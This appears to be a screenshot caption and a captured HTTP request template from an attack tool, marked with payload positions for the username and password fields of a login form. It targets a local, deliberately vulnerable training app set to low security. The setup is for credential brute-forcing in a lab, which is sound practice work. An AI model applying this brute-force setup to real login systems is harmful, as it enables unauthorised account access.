 Target: http://localhost:8880
1 GET /vulnerabilities/brute/?username=§username§&password=§password§&Login=Login HTTP/1.1
2 Host: localhost:8880
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8880/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=0oimllkdt9tolaabegtjibbq57; security=low
17 Connection: close